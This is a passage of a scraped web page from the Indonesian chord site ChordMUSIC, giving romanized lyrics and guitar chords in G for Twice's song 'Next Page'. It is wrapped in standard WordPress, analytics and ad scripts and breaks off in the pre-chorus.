

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/next-page-twice-lyric-chord/
body_size: 16615
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/next-page-twice-lyric-chord\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Next Page | Twice &#8211; Lyric &#038; Chord &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/8139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/next-page-twice-lyric-chord/" />
<link rel='shortlink' href='https://chordmusic.info/?p=8139' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fnext-page-twice-lyric-chord%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Next Page | Twice - Lyric &amp; Chord Title Song : Next Page Singer : Twice key : G Verse 1: G eoje myeot beonigo yeonseupaenneunde G jigeum nae pyojeong bwa maldo ">
<meta property="og:title" content="Next Page | Twice &#8211; Lyric &#038; Chord &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/04/Next-Page.png">
<meta property="og:image:width" content="720">
<meta property="og:image:height" content="300">
<meta property="og:description" content="Next Page | Twice - Lyric &amp; Chord Title Song : Next Page Singer : Twice key : G Verse 1: G eoje myeot beonigo yeonseupaenneunde G jigeum nae pyojeong bwa maldo ">
<meta property="og:url" content="https://chordmusic.info/next-page-twice-lyric-chord/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-04-16T15:02:00+00:00">
<meta property="article:modified_time" content="2022-05-06T19:57:19+00:00">
<meta property="og:updated_time" content="2022-05-06T19:57:19+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="K-Pop">
<meta property="article:tag" content="Korea">
<meta property="article:tag" content="lagu korea">
<meta property="article:tag" content="lyric korea">
<meta property="article:tag" content="Twice">
<meta property="article:author" content="harmoni">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/04/Next-Page.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/next-page-twice-lyric-chord/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/next-page-twice-lyric-chord/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-8139 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 17, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-8139" class="boldwp-post-singular boldwp-box post-8139 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-korean-songs category-lyrics tag-k-pop tag-korea tag-lagu-korea tag-lyric-korea tag-twice wpcat-4-id wpcat-1637-id wpcat-2265-id wpcat-5-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/korean-songs/" rel="category tag">Korean songs</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/next-page-twice-lyric-chord/" rel="bookmark">Next Page | Twice &#8211; Lyric &#038; Chord</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/harmoni/">harmoni</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;April 16, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-8139" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-8139" title="1177 Views">1177</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/next-page-twice-lyric-chord/" title="Permanent Link to Next Page | Twice &#8211; Lyric &#038; Chord" class="boldwp-post-thumbnail-single-link"><img width="720" height="300" src="https://chordmusic.info/wp-content/uploads/2022/04/Next-Page.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Next Page" loading="lazy" title="Next Page | Twice &#8211; Lyric &#038; Chord" srcset="https://chordmusic.info/wp-content/uploads/2022/04/Next-Page.png 720w, https://chordmusic.info/wp-content/uploads/2022/04/Next-Page-300x125.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=8139" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h2>Next Page | Twice &#8211; Lyric &#038; Chord</h2>
<p><b>Title Song : Next Page<br />
Singer : Twice<br />
key : G</b></p>
<pre data-key="G">
Verse 1:


G 
eoje myeot beonigo yeonseupaenneunde 
G 
jigeum nae pyojeong bwa maldo motage 
Em 
dugeundugeun dae na deulkimyeon eojjeona 
C 
taeyeonhan cheok nunchichaeji motage 




Verse 2:

 
G 
hokshi niga almyeon jom (nan molla) 
G 
ni balgeoreum matchweodo (neo mollae) 
Em 
eojjeom geuri geonneun geotto gowa 
C 
andwae Pang pang shimjang teojil geot gata 




Pre-Chorus


Am 
Maybe you 
Am                 D 
nareul saenggakago isseulkka 
               Am 
